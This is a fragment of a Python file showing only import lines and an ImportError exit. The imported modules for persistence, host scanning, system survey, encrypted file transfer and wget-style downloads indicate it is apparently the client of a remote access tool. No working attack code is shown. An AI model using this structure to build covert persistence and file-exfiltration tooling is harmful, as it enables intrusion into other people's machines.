 6 import socket
7 import subprocess
8 import struct
9 import sys
10
11 try:
12 from core.crypto import AES_decrypt, AES_encrypt, diffiehellman
13 from core.filesock import recvfile, sendfile
14 from core.persistence import run
15 from core.scan import single_host
16 from core.survey import run
17 from core.toolkit import wget, unzip
18 except ImportError as e:
19 print(e)
20 sys.exit(0)